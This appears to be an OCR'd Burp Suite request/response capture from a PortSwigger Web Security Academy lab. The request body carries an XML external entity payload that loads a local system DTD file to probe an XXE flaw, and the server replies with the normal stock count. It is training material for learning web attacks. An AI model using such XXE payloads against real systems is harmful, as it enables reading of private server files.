 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/1.1
2 Host: 0ac400c0044ee3fdc09fae0a00e100ea.web-security-academy.net
3 Cookie: session=IeO9AbujACqCBZWBz21J0776KFGifWXe
4 Content-Length: 210
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ac400c0044ee3fdc09fae0a00e100ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac400c0044ee3fdc09fae0a00e100ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
%local_dtd; ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 95